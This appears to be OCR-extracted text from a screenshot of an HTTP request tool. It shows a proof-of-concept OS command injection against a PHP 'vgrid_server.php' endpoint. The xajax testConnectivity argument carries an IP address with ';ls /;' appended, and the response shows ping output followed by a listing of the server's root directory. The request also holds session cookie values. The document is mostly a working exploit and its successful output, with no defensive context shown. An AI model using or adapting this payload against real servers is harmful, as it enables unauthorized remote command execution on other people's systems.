 Request
数据包扫描 美化 HEX 热加载 构造请求
1 POST /grid/vgrid_server.php HTTP/1.1
2 Host ? : :8089
3 Referer: http:// :8089/configuration.php?action=changedefpass
4 Accept-Language: zh-CN,zh;q=0.9
5 Method: POST grid/vgrid_server.php HTTP/1.1
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Encoding: gzip, deflate
8 Cookie: PHPSESSID=1ip2hufugj4pr31nplr9pmu992; authchallenge=0c52cbbbb2e894f382535915621489fa
9 Origin: http:// :8089
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
11 Accept: */*
12 Content-Length auto : 200
13
14 xajax=execute_DataObjectProc&xajaxr=1752630244467&xajaxargs[]=auth&xajaxargs[]=testConnectivity&xajaxargs[]
=%3Cxjxobj%3E%3Ce%3E%3Ck%3E0%3C%2Fk%3E%3Cv%3E192.168.1.201;ls%20/;%3C%2Fv%3E%3C%2Fe%3E%3C%2Fxjxobj%3E
2235bytes / 3071ms 美化 HEX 编码 请输入定位响应 详情
远端地址: 响应
时间:3071ms; 总耗时:3099ms; UR
L:http:// /grid/v...
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date: Wed, 16 Jul 2025 01:45:44 GMT
4 Content-Type: text/xml; charset=utf-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Content-Length: 2259
10
11 <?xml version="1.0" encoding="utf-8" ?>
12 <xjx><cmd
13 n="as"
14 t="connectivity"
15 p="innerHTML"
16 ><![CDATA[PING 192.168.1.201 (192.168.1.201) 56(84) bytes of data.
17 64 bytes from 192.168.1.201: icmp_seq=1 ttl=64 time=0.246 ms
18 64 bytes from 192.168.1.201: icmp_seq=2 ttl=64 time=0.247 ms
19 64 bytes from 192.168.1.201: icmp_seq=3 ttl=64 time=0.465 ms
20
21 --- 192.168.1.201 ping statistics ---
22 3 packets transmitted, 3 received, 0% packet loss, time 2047ms
23 rtt min/avg/max/mdev = 0.246/0.319/0.465/0.104 ms
24 bin
25 boot
26 build
27 dev
28 etc
29 home
30 initrd.img
31 initrd.img.old
32 lib
33 lib64
34 lost+found
35 media
36 mnt
37 opt
38 proc
39 root
40 run